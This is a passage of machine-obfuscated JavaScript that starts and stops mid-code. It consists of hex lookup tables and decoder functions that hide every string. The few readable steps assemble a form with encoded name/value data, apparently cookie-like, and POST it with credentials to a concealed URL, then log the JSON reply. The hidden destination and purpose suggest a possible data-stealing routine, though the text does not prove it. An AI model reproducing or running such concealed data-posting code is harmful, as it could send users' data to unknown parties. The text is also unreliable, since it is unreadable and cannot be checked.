ed:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c4730._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- -O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function 